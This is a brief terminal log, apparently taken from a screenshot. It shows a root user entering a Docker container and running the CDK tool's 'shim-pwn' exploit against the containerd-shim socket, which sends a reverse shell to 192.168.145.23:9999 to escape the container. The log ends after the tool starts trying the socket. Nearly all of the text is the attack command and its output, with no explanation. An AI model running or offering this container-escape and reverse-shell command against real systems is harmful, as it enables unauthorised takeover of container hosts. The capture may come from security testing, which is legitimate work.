 base root@ubuntu ~
sudo docker exec -it 15257 bash
root@ubuntu:/# cd /tmp
root@ubuntu:/tmp# ./cdk_v0.1.6 run shim-pwn 192.168.145.23 9999
2025/05/26 07:27:19 tring to spawn shell to 192.168.145.23:9999
2025/05/26 07:27:19 try socket: @/containerd-shim/moby/662ca282f95fb460dee996c9456dc333c16a556cc3a10f2417f5f6cb87610751/shim.sock